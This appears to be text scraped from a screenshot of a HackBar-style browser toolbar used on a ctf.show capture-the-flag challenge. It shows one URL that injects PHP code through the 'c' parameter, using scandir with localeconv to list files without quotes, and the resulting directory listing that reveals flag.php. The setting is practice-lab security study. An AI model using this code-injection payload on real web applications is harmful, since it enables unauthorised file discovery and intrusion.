 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://b966d6bf-d057-4af6-9d03-4d76b4e730ce.challenge.ctf.show:8080/?c=print_r(array_reverse(scandir(pos(localeconv()))));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )